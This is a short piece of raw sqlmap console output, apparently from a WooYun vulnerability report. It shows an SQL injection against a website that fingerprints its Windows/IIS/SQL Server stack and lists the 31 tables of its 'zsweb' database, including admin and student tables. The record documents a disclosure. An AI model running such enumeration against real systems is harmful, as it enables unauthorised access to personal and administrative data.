 [21:19:58] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[21:19:58] [INFO] fetching tables for database: zsweb
[21:19:58] [INFO] the SQL query used returns 31 entries
Database: zsweb
[31 tables]
+---------------+
| ArtWebStudent |
| D99_CMD       |
| D99_Tmp       |
| KS_AdminX     |
| KS_Cls        |
| KS_Down       |
| KS_GuestBook  |
| KS_Job        |
| KS_Mail       |
| KS_Member     |
| KS_News       |
| KS_P_Str      |
| KS_P_Text     |
| KS_Page       |
| KS_Person     |
| KS_Pro        |
| KS_VoteOption |
| KS_VoteTopic  |
| LqHistory     |
| Plan          |
| Student       |
| WebBm         |
| area          |
| class         |
| dtproperties  |
| major         |
| majorsubject  |
| province      |
| sqlmapoutput  |
| subject       |
| tmp_student   |
+---------------+
www.wooyun.org